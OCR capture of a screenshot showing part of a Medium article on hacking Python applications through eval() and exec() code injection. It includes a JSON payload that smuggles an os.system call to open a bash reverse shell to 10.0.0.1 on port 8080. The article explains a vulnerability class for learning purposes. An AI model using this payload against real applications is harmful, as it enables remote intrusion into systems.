 File Machine View Input Devices Help
2
VPN 10.13.4.71
18:55
Math
Hacking Python Applicati
https://medium.com/swlh/hacking-python-applications-5d4cd541b3f1
133%
12
Would cause the program to print “The result is 3.”
But since eval() would take user-provided input and execute it as Python
code, a hacker could provide the application with something more malicious
instead:
{"a":"__import__('os').system('bash -i >& /dev/tcp/10.0.0.1/8080
0>&1')#", "b":"2"}
This input would cause the application to call os.system() and spawn a
reverse shell back to the IP 10.0.0.1 on port 8080.
Exec()
exec() is similar to eval() as they both have the ability to execute Python code
from a given string input. The following program could be exploited in the
same way as above:
559
2
Follow
Sign in with Google
Use your Google Account
to sign in to Medium
No more passwords to
remember. Signing in is fast,
simple and secure.
Continue
More fro
Anm
Say Goo
Python,
Vectoriz
GZ
Grah
5 Python Automation Scripts I
Use Every Day
José Paiva
How I made ~5$ per day — in
Passive Income (with an android
app)
Matt Chap... in Towards Data Sc...
The Portfolio that Got Me a
Data Scientist Job
Help Status Writers Blog Careers Privacy Terms About
Text to speech
Right Ctrl